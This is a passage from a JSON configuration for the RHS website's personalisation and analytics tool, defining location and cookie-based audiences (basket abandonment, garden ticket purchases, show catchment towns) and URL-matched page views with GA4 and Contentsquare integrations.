"GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": 